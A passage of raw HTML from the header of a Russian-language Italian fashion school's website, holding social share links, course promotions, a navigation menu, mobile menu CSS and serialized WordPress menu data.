id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=29171"   ><div id="text_block-6-44746" class="ct-text-block" >Зимний набор на обучение со скидкой: станьте дизайнером интерьера<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21400"   ><div id="text_block-9-44746" class="ct-text-block" >Зимний набор на обучение со скидкой: станьте стилистом-имиджмейкером<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c 